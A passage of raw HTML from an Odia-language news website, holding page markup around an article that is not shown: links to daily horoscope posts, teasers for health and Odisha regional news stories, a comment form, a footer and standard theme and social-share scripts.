D', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2020/12/27/27-dicember-2020-rasiphala/" rel="prev"><span class="em-post-navigation">Previous</span> ୨୭ ଡିସେମ୍ବର ୨୦୨୦ ରବିବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ଆଜିର ଦିନ ଏହି ୫ ଟି ରାଶିଗୁଡିକୁ ରହିବ ଶୁଭ । ପରିବାରରେ ମିଳିବ ଖୁସି ଖବର</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2020/12/29/29-dicember-2020-rasiphala/" rel="next"><span class="em-post-navigation">Next</span> ୨୯ ଡିସେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ତୁଳା ରାଶି ଲୋକଙ୍କ ପାଇଁ ବିପଦପୁର୍ଣ୍ଣ ରହିବ ଦିନ, ବାକି ରାଶି ବାଲା ଜାଣିନିଅନ୍ତୁ ନିଜର ଦୈନିକ ରାଶିଫଳ</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2024/08/24/diabetes-control-tips/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/IMAGE_1699872821-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/IMAGE_1699872821-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/IMAGE_1699872821-768x431.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2024/08/IMAGE_1699872821.jpg 938w" sizes="(max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/astrology/" alt="View all posts in ଜୀବନଚର୍ଯ୍ୟା"> 
                                 ଜୀବନଚର୍ଯ୍ୟା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2024/08/24/diabetes-control-tips/">ଡାଏବେଟିସ୍ ବା ମଧୁମେହ ରୋଗ କାହିଁକି ହେଇଥାଏ,ଏଥିରୁ ରକ୍ଷା ପାଇବେ କିପରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2024/08/24/fungal-infection-skin-allergies/">
                                <img width="300" height="166" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/skin-rashes-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/skin-rashes-300x166.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/skin-rashes.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/astrology/" alt="View all posts in ଜୀବନଚର୍ଯ୍ୟା"> 
                                 ଜୀବନଚର୍ଯ୍ୟା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2024/08/24/fungal-infection-skin-allergies/">ଝାଳ ଦ୍ୱାରା ଶରୀର ରେ କେଉଁ ଆଲର୍ଜି ସବୁ ହୁଏ,ଏଥିରୁ ରକ୍ଷା ପାଇବେ କିପରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2024/08/24/calcium-deficiency-symptoms/">
                                <img width="300" height="167" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/knee-pain-300x167.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/knee-pain-300x167.jpeg 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/knee-pain-1024x571.jpeg 1024w, https://www.odiaexpress.in/wp-content/uploads/2024/08/knee-pain-768x428.jpeg 768w, https://www.odiaexpress.in/wp-content/uploads/2024/08/knee-pain.jpeg 1028w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/astrology/" alt="View all posts in ଜୀବନଚର୍ଯ୍ୟା"> 
                                 ଜୀବନଚର୍ଯ୍ୟା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2024/08/24/calcium-deficiency-symptoms/">ହାଡ ପାଇଁ ଆବଶ୍ୟକ କ୍ୟାଲସିୟମ,କେଉଁ ଖାଦ୍ୟ ଖାଇଲେ କ୍ୟାଲସିୟମ ଅଭାବ ଦୂର ହୋଇପାରିବ। </a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36337' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 12:35:58 -->